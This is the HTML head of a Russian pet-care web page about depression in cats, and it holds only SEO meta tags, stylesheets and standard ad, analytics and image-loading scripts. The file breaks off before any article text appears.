

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/depressiya-u-koshek-byvaet-li-i-kak-vyvesti/
body_size: 54229
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769274606})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Депрессия у кошек: бывает ли, как понять и как вывести</title>
	<meta name="description" content="✅✅✅  Узнайте, бывает ли депрессия у кошек, что может стать причиной развития психического расстройства, как понять, что кошке нужна помощь, а также как вывести животное из депрессивного состояния  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/depressiya-u-koshek-byvaet-li-i-kak-vyvesti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Депрессия у кошек: бывает ли, как понять и как вывести" />
	<meta property="og:description" content="Узнайте, бывает ли депрессия у кошек, что может стать причиной развития психического расстройства, как понять, что кошке нужна помощь, а также как вывести животное из депрессивного состояния" />
	<meta property="og:url" content="https://usatiki.ru/depressiya-u-koshek-byvaet-li-i-kak-vyvesti/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2024-03-14T09:16:08+00:00" />
	<meta property="article:modified_time" content="2026-01-17T06:53:20+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2024/03/depressiya-u-koshek-byvaet-li-i-kak-vyvesti-top.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dorabotka-usatiki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Dorabotka-usatiki" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
